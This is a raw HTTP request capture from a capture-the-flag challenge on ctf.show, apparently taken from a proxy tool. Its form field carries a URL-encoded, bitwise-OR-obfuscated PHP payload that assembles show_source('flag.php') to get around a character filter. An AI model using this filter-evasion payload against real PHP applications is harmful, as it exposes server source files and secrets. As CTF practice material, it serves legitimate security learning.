 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 53d07af9-357e-411e-8901-0861ead93ccb.challenge.ctf.show:8080
User-Agent: python-requests/2.24.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Length: 154
Content-Type: application/x-www-form-urlencoded
c=%28%22%13%08%0F%17%00%13%0F%15%12%03%05%22%7C%22%60%60%60%60_%60%60%60%60%60%60%60%22%29%28%22
%06%0C%01%07%00%10%08%10%22%7C%22%60%60%60%60.%60%60%60%22%29